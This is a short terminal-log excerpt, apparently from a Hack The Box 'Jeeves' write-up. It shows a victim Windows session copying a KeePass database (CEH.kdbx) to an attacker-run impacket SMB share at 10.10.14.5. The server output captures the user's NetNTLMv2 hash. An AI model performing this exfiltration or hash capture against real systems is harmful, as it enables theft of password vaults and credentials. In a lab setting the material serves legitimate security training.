 C:\Users\kohsuke\Documents>copy CEH.kdbx \\10.10.14.5\smbShare\CEH.kdbx
copy CEH.kdbx \\10.10.14.5\smbShare\CEH.kdbx
1 file(s) copied.
C:\Users\kohsuke\Documents>
HTB
└─# impacket-smbserver smbShare $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.63,49680)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:aaaaaaaaaaaaaaaa:f3945b4347d187496e416c0f6abc96d9:010100000000000080a310c6
05800760003001000670041006600730051004c0058007600020010007a00460049006f007a006d0051006d0004001
040002000000080030003000000000000000000000000300000709b6dd9e7ef1c6762879e5f69381237d6395ad47f
9001e0063006900660073002f00310030002e00310030002e00310034002e003500000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbShare)
[*] Disconnecting Share(1:IPC$)